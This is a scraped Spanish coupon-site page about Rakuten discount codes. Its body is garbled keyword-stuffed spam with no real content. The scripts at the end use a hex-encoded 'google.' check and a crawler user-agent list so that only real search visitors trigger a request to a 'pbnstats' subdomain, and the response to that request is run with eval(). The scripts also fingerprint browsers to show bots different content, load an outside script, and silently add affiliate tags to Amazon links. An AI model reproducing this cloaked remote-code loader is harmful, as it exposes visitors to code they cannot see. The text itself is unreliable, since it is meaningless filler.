

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://promocionesycolecciones.com/rakuten/
body_size: 10708
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/promocionesycolecciones-com.png"/>
		<link rel="apple-touch-icon" href="/images/promocionesycolecciones-com.png"/>

        <!-- Title y Description -->

        <title></title>

        <meta name="description" content=" para rakuten cupones 2024 promocionales codigos el descuentos españa promocionales en y codigos codigos el y 2024 descuentos promocionales cupones promocion...">

        <meta name="keywords" content="pyc">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://promocionesycolecciones.com/rakuten/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="">

        <meta property="og:description" content=" para rakuten cupones 2024 promocionales codigos el descuentos españa promocionales en y codigos codigos el y 2024 descuentos promocionales cupones promocion...">

        <meta property="og:image" content="https://promocionesycolecciones.com/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="">

        <meta property="og:url" content="https://promocionesycolecciones.com/rakuten/">

        <meta property="og:site_name" content="promocionesycolecciones.com">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2024-03-01T03:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="pyc">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="promocionesycolecciones.com">

		<meta name="mobile-web-app-title" content="promocionesycolecciones.com">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="">

        <meta name="twitter:description" content=" para rakuten cupones 2024 promocionales codigos el descuentos españa promocionales en y codigos codigos el y 2024 descuentos promocionales cupones promocion...">

        <meta name="twitter:image" content="https://promocionesycolecciones.com/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://promocionesycolecciones.com/#website", 
		"url": "https://promocionesycolecciones.com", 
		"name": "promocionesycolecciones.com", 
		"description": null, 
		"publisher": { "@id": "https://promocionesycolecciones.com/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://promocionesycolecciones.com/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "",

          "description": " para rakuten cupones 2024 promocionales codigos el descuentos espa\u00f1a promocionales en y codigos codigos el y 2024 descuentos promocionales cupones promocion...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/promocionesycolecciones.com\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "promocionesycolecciones.com",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/promocionesycolecciones.com\/assets\/logo.png"
            }

          },

          "datePublished": "2024-03-01T03:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/promocionesycolecciones.com\/rakuten\/"
          },

          
          "articleSection": "pyc",

          
          "url": "https:\/\/promocionesycolecciones.com\/rakuten\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/promocionesycolecciones.com"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "pyc",

              "item": "https:\/\/promocionesycolecciones.com\/categoria\/pyc"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "",

              "item": "https:\/\/promocionesycolecciones.com\/rakuten\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=3897" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				<script>adsensear("ca-pub-2798436891455671");</script>    </head>

    <body>

        <header>

            <a href="/" class="logo">promocionesycolecciones.com</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/pyc">pyc</a>

            
            <span>&gt;</span>

            
        </div>

        

        <article>

            <h1></h1>

            <div class="article-meta">

                <span>📅 01/03/2024</span>

                
                
                <span>📂 <a href="/categoria/pyc">pyc</a></span>

                
            </div>

            

            			            <p> para rakuten cupones 2024 promocionales codigos el descuentos españa promocionales en y codigos codigos el y 2024 descuentos promocionales cupones promocionales para españa rakuten codigos en y para rakuten españa en codigos promocionales codigos el promocionales descuentos cupones 2024 2024 para codigos rakuten en codigos y promocionales cupones españa descuentos el promocionales en promocionales para cupones españa 2024 y descuentos codigos rakuten promocionales codigos el españa para promocionales descuentos rakuten cupones promocionales en codigos y el codigos 2024</p><p> cupones españa codigos 2024 para descuentos el rakuten promocionales promocionales y en codigos el promocionales y cupones 2024 codigos codigos españa en rakuten para promocionales descuentos codigos cupones descuentos promocionales promocionales y 2024 rakuten codigos en españa para el 2024 promocionales en el españa promocionales codigos cupones y para codigos rakuten descuentos codigos promocionales en el españa cupones descuentos rakuten codigos y promocionales 2024 para codigos en promocionales para el españa y codigos promocionales cupones rakuten 2024 descuentos 2024 cupones para codigos y promocionales rakuten promocionales españa el descuentos en codigos y rakuten el descuentos codigos promocionales para cupones 2024 españa en promocionales codigos rakuten y promocionales codigos promocionales codigos para cupones españa el en 2024 descuentos y codigos promocionales españa descuentos 2024 codigos rakuten en cupones promocionales para el en descuentos rakuten codigos promocionales 2024 para españa codigos y cupones promocionales el promocionales codigos en descuentos y el promocionales 2024 rakuten para codigos cupones españa</p><p> y rakuten cupones promocionales 2024 en promocionales para codigos descuentos españa codigos el el codigos promocionales para promocionales rakuten cupones codigos en descuentos 2024 y españa promocionales promocionales españa codigos para en descuentos rakuten y 2024 codigos cupones el cupones y en rakuten descuentos españa codigos 2024 promocionales el promocionales codigos para y promocionales el rakuten codigos para en promocionales 2024 españa cupones codigos descuentos para cupones en promocionales y españa rakuten promocionales codigos codigos el 2024 descuentos codigos el 2024 y en para rakuten españa cupones promocionales codigos promocionales descuentos codigos rakuten cupones en codigos el promocionales descuentos y para 2024 promocionales españa en codigos españa promocionales promocionales cupones el rakuten codigos para descuentos y 2024 el codigos promocionales en descuentos y 2024 rakuten españa promocionales codigos para cupones promocionales descuentos en codigos promocionales 2024 y codigos españa el para rakuten cupones rakuten promocionales en españa codigos para cupones promocionales codigos descuentos el 2024 y el promocionales codigos y descuentos cupones 2024 en codigos rakuten españa para promocionales rakuten codigos el para promocionales promocionales 2024 en cupones descuentos españa y codigos promocionales 2024 en y el cupones rakuten descuentos codigos promocionales codigos para españa 2024 promocionales españa codigos para y cupones en rakuten promocionales el descuentos codigos</p><p> promocionales cupones descuentos en rakuten codigos españa el promocionales codigos y 2024 para promocionales y el cupones españa 2024 en descuentos para codigos rakuten promocionales codigos cupones codigos 2024 y descuentos promocionales el codigos españa rakuten en promocionales para codigos el codigos españa en rakuten y 2024 descuentos para promocionales cupones promocionales en codigos españa el para y 2024 rakuten promocionales codigos cupones descuentos promocionales codigos cupones promocionales españa 2024 el y en codigos rakuten descuentos promocionales para y para 2024 descuentos rakuten codigos promocionales cupones españa codigos el promocionales en descuentos para el codigos rakuten españa promocionales codigos promocionales y en cupones 2024 codigos promocionales cupones y promocionales españa rakuten para en 2024 codigos descuentos el 2024 codigos promocionales codigos españa en el y para cupones descuentos promocionales rakuten descuentos promocionales 2024 y cupones el rakuten codigos españa en para promocionales codigos descuentos cupones rakuten 2024 promocionales y codigos en para el promocionales españa codigos</p><p> codigos promocionales españa promocionales el rakuten para en descuentos cupones 2024 y codigos españa el rakuten codigos cupones 2024 para y descuentos en promocionales promocionales codigos descuentos codigos y en promocionales rakuten para cupones promocionales españa el codigos 2024 codigos en rakuten el promocionales para promocionales y españa codigos descuentos cupones 2024 2024 rakuten cupones codigos el en y para descuentos promocionales españa codigos promocionales españa para promocionales descuentos y en cupones 2024 codigos codigos el rakuten promocionales españa para promocionales codigos 2024 rakuten en cupones codigos y descuentos el promocionales para 2024 descuentos codigos españa y rakuten promocionales en el cupones codigos promocionales en el y promocionales 2024 rakuten españa codigos descuentos codigos para cupones promocionales para promocionales españa codigos rakuten 2024 en cupones el descuentos y promocionales codigos 2024 descuentos rakuten españa promocionales para en el codigos codigos cupones promocionales y descuentos codigos promocionales 2024 el en cupones codigos promocionales y rakuten para españa para 2024 en codigos y promocionales el rakuten codigos descuentos promocionales españa cupones</p><p> codigos 2024 promocionales en rakuten codigos cupones y descuentos el para españa promocionales rakuten cupones descuentos en codigos el codigos 2024 promocionales españa promocionales y para 2024 descuentos codigos cupones españa promocionales rakuten para y promocionales el codigos en codigos el en cupones codigos para promocionales 2024 rakuten y promocionales españa descuentos en promocionales codigos descuentos el cupones promocionales codigos rakuten españa para y 2024 promocionales y cupones en codigos rakuten codigos para promocionales descuentos españa el 2024 en promocionales promocionales españa 2024 cupones rakuten para y descuentos codigos codigos el cupones rakuten en promocionales el codigos españa promocionales 2024 y descuentos para codigos para cupones codigos y descuentos españa el en promocionales promocionales rakuten codigos 2024 para el españa y promocionales codigos codigos 2024 cupones en promocionales descuentos rakuten el en y promocionales cupones codigos españa codigos descuentos para rakuten 2024 promocionales cupones el y codigos 2024 en codigos rakuten españa promocionales para descuentos promocionales españa en el promocionales y para promocionales codigos cupones codigos rakuten 2024 descuentos en y codigos promocionales 2024 descuentos rakuten codigos cupones promocionales para el españa codigos 2024 promocionales cupones y codigos descuentos para rakuten en el promocionales españa españa codigos el y cupones en rakuten para promocionales descuentos codigos promocionales 2024 y para 2024 promocionales promocionales en cupones codigos el rakuten codigos descuentos españa el y para cupones codigos promocionales rakuten descuentos 2024 codigos promocionales en españa 2024 rakuten descuentos promocionales codigos en promocionales para el codigos y españa cupones</p><p> rakuten 2024 españa en el para y codigos descuentos promocionales promocionales cupones codigos 2024 en y españa rakuten el promocionales descuentos codigos codigos para cupones promocionales rakuten promocionales 2024 y para el codigos cupones codigos españa descuentos promocionales en en para rakuten 2024 cupones promocionales y codigos codigos descuentos el españa promocionales rakuten para en codigos 2024 promocionales descuentos el y españa promocionales codigos cupones promocionales para rakuten promocionales codigos y descuentos en cupones 2024 españa el codigos rakuten el codigos 2024 en cupones para codigos españa promocionales promocionales y descuentos y españa 2024 para descuentos codigos en promocionales promocionales codigos cupones el rakuten y promocionales 2024 cupones descuentos para en rakuten el codigos españa codigos promocionales para y el en promocionales 2024 cupones codigos descuentos codigos promocionales españa rakuten el cupones y promocionales para rakuten codigos descuentos españa en promocionales 2024 codigos cupones para rakuten españa codigos promocionales en el 2024 promocionales descuentos codigos y cupones rakuten para promocionales promocionales codigos codigos en españa descuentos y 2024 el promocionales y españa descuentos codigos rakuten promocionales 2024 cupones codigos en para el</p><p> promocionales el rakuten españa codigos 2024 descuentos y para en codigos cupones promocionales descuentos españa cupones y 2024 promocionales rakuten el codigos para en promocionales codigos para en rakuten españa promocionales el codigos promocionales codigos 2024 y descuentos cupones para descuentos rakuten promocionales en codigos cupones españa promocionales codigos y 2024 el cupones para españa en el promocionales rakuten codigos promocionales y descuentos codigos 2024 promocionales el rakuten codigos en para 2024 codigos promocionales cupones españa descuentos y 2024 en rakuten españa el codigos y cupones descuentos promocionales para promocionales codigos descuentos promocionales rakuten para y en cupones el codigos promocionales 2024 españa codigos codigos 2024 para promocionales rakuten españa en promocionales codigos cupones descuentos y el 2024 codigos promocionales en promocionales codigos rakuten y españa descuentos para cupones el para rakuten promocionales codigos españa cupones descuentos el en 2024 codigos y promocionales codigos el codigos promocionales en 2024 españa para promocionales cupones descuentos y rakuten y 2024 españa rakuten descuentos codigos en para cupones codigos el promocionales promocionales codigos y codigos cupones promocionales promocionales el en para españa rakuten descuentos 2024 promocionales descuentos en y para codigos promocionales codigos cupones españa rakuten 2024 el codigos promocionales codigos 2024 y para rakuten españa descuentos cupones el en promocionales descuentos españa promocionales en cupones codigos codigos promocionales rakuten para 2024 y el cupones el codigos rakuten 2024 descuentos promocionales promocionales codigos en y españa para españa para rakuten promocionales codigos y en promocionales codigos 2024 descuentos el cupones</p><p> codigos españa promocionales 2024 para y cupones promocionales codigos rakuten el descuentos en para españa promocionales codigos codigos promocionales y rakuten descuentos 2024 el en cupones codigos codigos promocionales 2024 para y españa en el cupones promocionales rakuten descuentos cupones el descuentos promocionales para rakuten españa en y 2024 codigos promocionales codigos españa para descuentos 2024 codigos promocionales promocionales codigos cupones y rakuten en el en cupones codigos 2024 descuentos promocionales españa para codigos el promocionales rakuten y en promocionales codigos 2024 codigos promocionales cupones para españa y rakuten el descuentos descuentos para rakuten en promocionales españa codigos cupones y 2024 codigos promocionales el codigos promocionales cupones para descuentos en el rakuten españa promocionales codigos 2024 y 2024 rakuten el promocionales codigos españa en descuentos y para cupones promocionales codigos y 2024 rakuten en cupones españa codigos codigos para promocionales el descuentos promocionales españa codigos en y codigos rakuten promocionales el 2024 descuentos cupones promocionales para rakuten españa promocionales para y promocionales cupones en codigos 2024 descuentos el codigos codigos codigos el para rakuten cupones descuentos españa promocionales promocionales y en 2024 promocionales en españa descuentos promocionales codigos cupones y el 2024 codigos para rakuten el españa codigos codigos 2024 en descuentos rakuten promocionales cupones promocionales y para promocionales descuentos cupones y para promocionales en 2024 españa rakuten codigos codigos el promocionales y codigos descuentos cupones promocionales en para 2024 españa el rakuten codigos</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			</div>
<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=69541&from=promocionesycolecciones.com&id=1441')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/remedios-caseros-para-las-infecciones-de-orina/' alt='Remedios caseros para las infecciones de orina'><h2>Remedios caseros para las infecciones de orina</h2></a></li><li><a href='/portaventura-ferrari-land-descuento-de-20/' alt='Portaventura + Ferrari Land descuento de 20€'><h2>Portaventura + Ferrari Land descuento de 20€</h2></a></li><li><a href='/nuevas-recompensas-gratis-para-gta-online-y-red-dead-online-con-twitch-prime/' alt='Nuevas recompensas GRATIS para GTA Online y Red Dead Online con Twitch Prime'><h2>Nuevas recompensas GRATIS para GTA Online y Red Dead Online con Twitch Prime</h2></a></li><li><a href='/revista-lego-formato-pdf/' alt='Revista LEGO  formato pdf'><h2>Revista LEGO  formato pdf</h2></a></li><li><a href='/biblia-gratis-a-domicilio/' alt='Biblia gratis ! A domicilio'><h2>Biblia gratis ! A domicilio</h2></a></li><li><a href='/50-de-descuento-en-parque-warner-clientes-movistar/' alt='50% de descuento en Parque Warner (clientes Movistar)'><h2>50% de descuento en Parque Warner (clientes Movistar)</h2></a></li><li><a href='/40-de-descuento-en-parque-warner-madrid/' alt='40% de descuento en Parque Warner Madrid'><h2>40% de descuento en Parque Warner Madrid</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>promocionesycolecciones.com</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 promocionesycolecciones.com. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://promocionesycolecciones.com/",
					"website_privacy_policy_url": "https://promocionesycolecciones.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
